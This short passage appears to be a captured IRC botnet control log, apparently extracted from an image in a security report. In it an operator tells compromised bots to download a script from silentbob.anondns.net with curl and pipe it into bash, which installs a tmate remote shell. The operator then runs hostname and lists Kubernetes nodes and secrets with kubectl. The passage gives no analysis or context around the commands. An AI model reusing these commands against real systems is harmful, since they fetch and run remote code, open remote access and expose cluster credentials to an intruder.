 <+N00PO> !ZIZFF SH curl -Lk http://silentbob.anondns.net/cmd/tmate.sh | bash
<+N00PO> !* SH hostname
<+N00PO> !SCWVP SH curl -Lk http://silentbob.anondns.net/cmd/tmate.sh | bash
* +SCWVP (^ Quit
<+N00PO> !* SH kubectl get nodes | head -n 3
<+N00PO> !* SH kubectl get nodes | head -n 8
<+N00PO> !* SH kubectl get secrets | head -n 8